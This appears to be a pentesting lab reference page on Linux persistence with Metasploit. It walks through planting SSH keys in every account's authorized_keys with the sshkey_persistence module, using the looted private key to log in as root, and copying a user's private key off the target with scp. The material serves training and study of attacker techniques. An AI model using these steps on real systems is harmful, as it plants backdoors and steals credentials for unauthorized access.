> For the complete documentation index, see [llms.txt](https://notes.cavementech.com/pentesting-quick-reference/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.cavementech.com/pentesting-quick-reference/metasploit-and-meterpreter/persistence.md).
# Persistence
### SSH Key Persistence

We can also upgrade this command shell session to a meterpreter session by running the following command:
**Command:**
```
sessions -u 3
```
Now that we have been able to elevate our privileges on the target system, we can begin exploring the process of establishing persistence.

The best Metasploit module that can be used to establish persistent access on a Linux target is the sshkey\_persistence module.
We can load the module by running the following command:
```
use post/linux/manage/sshkey_persistence
```
We will now need to configure the module options, more specifically, we will need to set the SESSION ID and CREATESSHFOLDER options. This can be done by running the following commands:
```
set SESSION 4
```
Note: In your case, the SESSION ID will be different.
```
set CREATESSHFOLDER true
```
After configuring the module options, we can execute the module by running the following command:
```
exploit
```

As shown in the following screenshot, the module runs successfully and will add a public SSH key to the authorized\_keys file in the home directory of all user and service accounts.

**SSH Private Key:**
```
/root/.msf4/loot/20240716164352_default_192.217.38.3_id_rsa_606834.txt
```

To use the private key, copy the key and save it as a new file, in this case, we will be saving it in the home directory of the root user on the Kali Linux system as **ssh\_key**.
```
cp /root/.msf4/loot/20240716164352_default_192.217.38.3_id_rsa_606834.txt ssh_key
```
We will then need to assign the appropriate permissions to the file, this can be done by running the following commands:
```
chmod 0400 ssh_key
```
We can now authenticate with the target using the private key via SSH by running the following command:
```
ssh -i ssh_key root@demo.ine.local
```
As shown in the following screenshot, the authentication with the private key is successful and we have successfully been able to establish persistent access to the Linux target by adding our public key to the authorized\_keys file of over user account, consequently allowing us to authenticate with the target via SSH without providing a password.
### SSH private key copy

Enumerate files present in home directory.
```
ls -al
```
SSH key pair is present in the “.ssh” directory.
Exit SSH session and copy ssh private key to attacker machine.
```
scp student@demo.ine.local:~/.ssh/id_rsa .
Enter password “password”.
```
SSH into student machine and delete the wait file.
```
ssh student@demo.ine.local
Enter password “password”
rm wait
```
The SSH session is terminated.
